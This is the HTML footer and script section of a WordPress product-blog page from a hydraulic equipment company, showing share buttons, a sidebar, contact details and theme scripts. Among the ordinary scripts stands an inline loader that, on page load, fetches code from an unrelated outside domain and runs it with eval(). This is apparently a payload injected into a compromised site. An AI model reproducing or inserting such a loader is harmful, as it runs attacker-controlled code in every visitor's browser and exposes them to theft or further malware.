												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.jade-crown.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="fusion-inline-sep">|</span>
	
	
			<span class="updated rich-snippet-hidden">
			2017-11-04T09:47:12+00:00		</span>
	
<span>November 4th, 2017</span><span class="fusion-inline-sep">|</span></div></div>									<div class="fusion-sharing-box fusion-single-sharing-box share-box">
		<h4>Share This Post With Others!</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;border-radius:4px;" href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.jade-crown.com/controller/&amp;p&#091;images&#093;&#091;0&#093;=https://www.jade-crown.com/wp-content/uploads/2017/11/Controller.jpg&amp;p&#091;title&#093;=Controller" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#ffffff;background-color:#55acee;border-color:#55acee;border-radius:4px;" href="https://twitter.com/share?text=Controller&amp;url=https%3A%2F%2Fwww.jade-crown.com%2Fcontroller%2F" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#ffffff;background-color:#0077b5;border-color:#0077b5;border-radius:4px;" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.jade-crown.com/controller/&amp;title=Controller&amp;summary=" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-googleplus fusion-icon-googleplus" style="color:#ffffff;background-color:#dc4e41;border-color:#dc4e41;border-radius:4px;" href="https://plus.google.com/share?url=https://www.jade-crown.com/controller/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Google+" data-toggle="tooltip" title="Google+"><span class="screen-reader-text">Google+</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;border-radius:4px;" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.jade-crown.com%2Fcontroller%2F&amp;description=&amp;media=https%3A%2F%2Fwww.jade-crown.com%2Fwp-content%2Fuploads%2F2017%2F11%2FController.jpg" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#ffffff;background-color:#000000;border-color:#000000;border-radius:4px;" href="mailto:?subject=Controller&amp;body=https://www.jade-crown.com/controller/" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													
													</article>
		</section>
<aside id="sidebar" role="complementary" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" >
											
					
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://www.jade-crown.com/disable-lift-and-wheelchair-lifts/">Disable Lift and Wheelchair Lifts</a>
									</li>
											<li>
					<a href="https://www.jade-crown.com/tailgate-lift/">Tailgate Lifts &#038; Trailer Gates For Trucks</a>
									</li>
											<li>
					<a href="https://www.jade-crown.com/hydraulic-strip-guiding-system/">Hydraulic strip guiding system</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><div class="heading"><h4 class="widget-title">Recent Comments</h4></div><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><div class="heading"><h4 class="widget-title">Archives</h4></div>
			<ul>
					<li><a href='https://www.jade-crown.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.jade-crown.com/2017/09/'>September 2017</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-34"><a href="https://www.jade-crown.com/category/ac-hydralic-power-units/">ac hydralic power units</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.jade-crown.com/category/dc-hydralic-power-units/">dc hydralic power units</a>
</li>
			</ul>

			</section>			</aside>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer role="contentinfo" class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-4 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="text-2" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">About Us</h4>			<div class="textwidget"><p>As a branch of Ningbo Best Industrial Co., Ltd, Jade Crown Hydraulic Co., Ltd is professional in designing and manufacturing hydraulic power pack unit&#8230;</p>
<p><a href="/about-us/" target="_blank" rel="noopener">Check Details &gt;&gt;</a><br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8957748165354211"
     crossorigin="anonymous"></script></p>
</div>
		<div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="nav_menu-5" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Products</h4><div class="menu-foot2-container"><ul id="menu-foot2" class="menu"><li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1682"><a href="https://www.jade-crown.com/products/">Hydralic Power Units</a></li>
<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1667"><a href="https://www.jade-crown.com/products/dc-hydraulic-motor/">DC Hydraulic Motor</a></li>
<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1668"><a href="https://www.jade-crown.com/products/hydraulic-gear-pump/">Hydraulic Gear Pump</a></li>
<li id="menu-item-1679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1679"><a href="/products/hydraulic-manifold-block/">Manifold Block</a></li>
</ul></div><div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="nav_menu-6" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Support</h4><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1674"><a href="https://www.jade-crown.com/support/">Support</a></li>
<li id="menu-item-1676" class="menu-item menu-item-type-post_type_archive menu-item-object-avada_faq menu-item-1676"><a href="https://www.jade-crown.com/faq-items/">FAQs</a></li>
<li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1675"><a href="https://www.jade-crown.com/contact_us/">Contact Us</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1673"><a href="https://www.jade-crown.com/applications/">Applications</a></li>
</ul></div><div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
												<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html"><h4 class="widget-title">Contact Us</h4><div class="textwidget custom-html-widget"><div class="footcontact">
<ul>
            <li><i class="fa fontawesome-icon fa-phone circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i>0086-574-8745-4979</li>

            <li><i class="fa fontawesome-icon fa-phone circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i>0086-574-8700-8309</li>

            <li><i class="fa fontawesome-icon fa-envelope-o circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i><a href="mailto:nbbestph@gmail.com">nbbestph@gmail.com</a></li>

             <li><i class="fa fontawesome-icon fa-home circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i><span>No.818,Liyuan North Road,Haishu,Zhejiang,China</span></li>
        </ul>
        </div></div><div style="clear:both;"></div></section>																																				</div>
																																																									
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

									<div class="fusion-copyright-notice">
		<div>
		Copyright 2012 - 2026 jade-crown | All Rights Reserved	</div>
</div>
			<div class="fusion-social-links-footer">
				<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#46494a;" href="https://www.facebook.com/pages/Themefusion/101565403356430" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#46494a;" href="https://twitter.com/Theme_Fusion" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#46494a;" href="https://www.youtube.com/channel/UC_C7uAOAH9RMzZs-CKCZ62w" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail" style="color:#46494a;" href="mailto:sals&#101;&#064;ja&#100;e&#045;&#099;rown.c&#111;&#109;" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
														</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.jade-crown.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.jade-crown.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.1' defer='defer' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.1' defer='defer' id='revmin-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.actions.min.js?ver=5.4.5.1' id='revmin-actions-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.carousel.min.js?ver=5.4.5.1' id='revmin-carousel-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.kenburn.min.js?ver=5.4.5.1' id='revmin-kenburn-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.layeranimation.min.js?ver=5.4.5.1' id='revmin-layeranimation-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.migration.min.js?ver=5.4.5.1' id='revmin-migration-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.navigation.min.js?ver=5.4.5.1' id='revmin-navigation-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.parallax.min.js?ver=5.4.5.1' id='revmin-parallax-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.slideanims.min.js?ver=5.4.5.1' id='revmin-slideanims-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.video.min.js?ver=5.4.5.1' id='revmin-video-js'></script>
<!--[if IE 9]>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1' id='fusion-ie9-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1' id='avada-faqs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"dark","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"","lightbox_social":"","lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' id='avada-portfolio-js-extra'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1' id='avada-portfolio-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1' id='fusion-waypoints-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1' id='fusion-animations-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1' id='fusion-flip-boxes-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1' id='bootstrap-collapse-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1' id='fusion-toggles-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1' id='jquery-request-animation-frame-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1' id='fusion-parallax-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1' id='fusion-container-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1' id='fusion-content-boxes-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1' id='fusion-gallery-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1' id='fusion-events-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1' id='jquery-count-to-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1' id='jquery-appear-js'></script>
<script type='text/javascript' id='fusion-counters-box-js-extra'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"2000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1' id='fusion-counters-box-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1' id='fusion-title-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1' id='bootstrap-tab-js'></script>
<script type='text/javascript' id='fusion-tabs-js-extra'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1' id='fusion-tabs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1' id='fusion-progress-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7' id='jquery-easy-pie-chart-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1' id='fusion-counters-circle-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0' id='jquery-count-down-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1' id='fusion-count-down-js'></script>
<script type='text/javascript' id='fusion-column-bg-image-js-extra'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1' id='fusion-column-bg-image-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3' id='jquery-cycle-js'></script>
<script type='text/javascript' id='fusion-testimonials-js-extra'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1' id='fusion-testimonials-js'></script>
<script type='text/javascript' id='jquery-fusion-maps-js-extra'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/www.jade-crown.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"a61b6d223e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2' id='jquery-fusion-maps-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1' id='fusion-google-map-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1' id='fusion-modal-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/Froogaloop.js?ver=1' id='froogaloop-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5' id='bootstrap-popover-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1' id='jquery-hover-flow-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1' id='jquery-hover-intent-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6' id='jquery-touch-swipe-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1' id='fusion-alert-js'></script>
<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1' id='fusion-carousel-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1' id='fusion-popover-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1' id='fusion-blog-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1' id='fusion-button-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' id='fusion-ie1011-js-extra'>
/* <![CDATA[ */
var fusionIe1011Vars = {"form_bg_color":"#ffffff"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie1011.js?ver=1' id='fusion-ie1011-js'></script>
